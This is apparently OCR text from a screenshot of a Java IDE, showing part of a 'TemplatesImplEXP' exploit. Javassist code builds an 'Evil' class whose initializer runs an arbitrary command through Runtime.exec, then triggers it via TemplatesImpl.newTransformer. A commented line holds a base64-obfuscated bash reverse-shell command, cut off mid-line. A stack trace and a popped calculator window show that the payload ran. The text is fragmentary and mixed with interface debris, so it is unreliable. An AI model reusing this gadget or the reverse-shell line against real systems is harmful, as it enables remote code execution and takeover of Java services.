 TemplatesImplEXP
Git:
RomEXP.java
TemplatesImplEXP.java
TemplatesImpl.java
20 byteCodesField.set(templates,codes);
21
22 templates.newTransformer();
23 }
24
25 public static byte[] getTemplatesImpl(String cmd) {
26 try {
27 ClassPool pool = ClassPool.getDefault();
28 CtClass ctClass = pool.makeClass( classname: "Evil");
29 CtClass superClass = pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet");
30 ctClass.setSuperclass(superClass);
31 CtConstructor constructor = ctClass.makeClassInitializer();
32 constructor.setBody(" try {\n" +
33 " Runtime.getRuntime().exec(\"" + cmd +
34 "\");\n" +
35 " } catch (Exception ignored) {\n" +
36 " }");
37 // "new String[]{\"/bin/bash\", \"-c\", \"{ec 80Ny4xMC4xMS4yMzEvOTk5MCAwPiYx}|{base64,-d}|{b
xe" ...
terException Create breakpoint
c.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java
c.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
c.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
.java:22)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Build Dependencies